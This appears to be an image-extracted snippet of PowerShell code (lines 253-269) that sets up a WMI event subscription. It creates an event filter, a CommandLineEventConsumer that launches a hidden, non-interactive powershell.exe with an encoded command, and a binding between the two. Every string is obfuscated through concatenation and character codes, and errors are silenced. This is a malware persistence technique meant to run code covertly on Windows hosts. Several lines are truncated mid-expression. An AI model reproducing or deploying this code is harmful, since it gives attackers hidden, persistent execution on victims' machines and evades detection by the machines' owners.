 253 $FilterParams = @{
254 Namespace = (('ro'+'ot'+'{0}'+'sub'+'scripti'+'on') -F[ChAR]92)
255 Class = ('_'+'_E'+'ventF'+'ilt'+'er')
256 Arguments =@{Name=$filterName;EventNameSpace=('ro'+'o'+'tW6nc'+'imv2').RePlAce(([cHAr]87+[cHAr]54+[cHAr]110),'\');QueryLanguage=('WQ'+'
257 ErrorAction = ('Silent'+'ly'+'Co'+'ntinu'+'e')
258 }
259 $WMIEventFilter = Set-WmiInstance @FilterParams
260
261 $ConsumerParams = @{
262 Namespace = (('root{'+'0}subscript'+'io'+'n')-F[char]92)
263 Class = ('C'+'o'+'mman'+'dLine'+'EventCon'+'sumer')
264 Arguments =@{ Name = $consumerName; CommandLineTemplate=('powers'+'hell.ex'+'e '+'-NoP'+' '+'-Non'+'I '+'-W'+' '+'H'+'idden '+' '+'-E'+
265 ErrorAction = ('Si'+'le'+'ntlyCo'+'nti'+'nue')
266 }
267 $WMIEventConsumer = Set-WmiInstance @ConsumerParams
268
269 Set-WmiInstance -Class __FilterToConsumerBinding -Namespace (('root'+'{0}subs'+'cri'+'ption')-F [cHAr]92) -Arguments @{Filter=$WMIEventFilter;